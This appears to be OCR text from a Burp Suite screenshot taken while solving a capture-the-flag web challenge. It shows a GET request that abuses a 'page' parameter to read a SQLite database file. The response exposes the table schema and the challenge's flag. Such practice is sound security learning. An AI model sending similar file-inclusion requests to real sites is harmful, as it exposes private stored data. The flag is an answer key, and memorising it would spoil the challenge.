 Burp Suite Community Edition v2023.7.2 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: https://tbtl-talk-to-you.chals.io HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /?page=database.sqlite HTTP/1.1
2 Host: tbtl-talk-to-you.chals.io
3 Sec-Ch-Ua:
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: ""
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.5790.110 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
15 Connection: close
16
17
Search...
0 matches
Response
Pretty Raw Hex Render \n
111 <div class="service">
112 <h3>Online Counseling</h3>
113 <p>Access professional counseling services from the comfort of your home. Our online
platform ensures privacy and convenience.</p>
114 </div>
115 <div class="service">
116 <h3>24/7 Support</h3>
117 <p>Get help whenever you need it. Our team of counselors is available around the
clock to provide support and guidance.</p>
118 </div>
119 <div class="service">
120 <h3>Self-Help Resources</h3>
121 <p>Explore our collection of self-help articles, videos, and exercises designed to
improve your mental well-being.</p>
122 </div>
123 <div class="service">
124 <h3>Workshops and Seminars</h3>
125 <p>Participate in our workshops and seminars to learn new coping skills, stress
management techniques, and strategies for personal growth.</p>
126 </div>
127 </div>
128 <div id="content">
129 SQLite format 3@ .?Ù*v*JytableflagflagCREATE TABLE flag
130 (flag TEXT NOT NULL)mtablesitessitesCREATE TABLE sites
131 (id INTEGER PRIMARY KEY,
132 name TEXT NOT NULL
133 )âñâ!offer.html!about.htmlßßGTBTL{4Typ1c41_d4T4B453_u54g3} </div>
134 </div>
135
136
137 <script>
138 window.location.href = 'index.php';
139 </script>
140 </body>
141 </html>
142
Search...
0 matches
Inspector
Selection 29 (0x1d)
Selected text
TBTL{4Typ1c41_d4T4B453_u54g3
}
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 14
Response headers 5
Done
16,156 bytes | 264 millis